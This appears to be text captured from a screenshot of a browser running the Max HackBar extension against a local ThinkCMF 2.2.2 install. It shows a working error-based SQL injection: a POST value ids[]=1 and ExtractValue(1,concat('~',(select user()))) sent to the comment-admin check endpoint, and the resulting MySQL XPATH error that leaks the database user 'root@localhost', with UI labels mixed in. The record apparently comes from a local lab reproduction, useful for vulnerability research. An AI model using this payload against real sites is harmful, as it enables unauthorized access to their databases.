 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/?g=Comment&m=commentadmin&a=check&check=1
:)
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : UPDATE `cmf_comments` SET
`status`='1' WHERE ( id in (1 and ExtractValue(1,concat('~',(select user())))) )
错误位置
FILE: D:\wamp2\www\thinkcmf2.2.2\ThinkCMFX\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/?g=Comment&m=commentadmin&a=check&check=1
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data ids[]=1 and ExtractValue(1,concat('~',(select user())))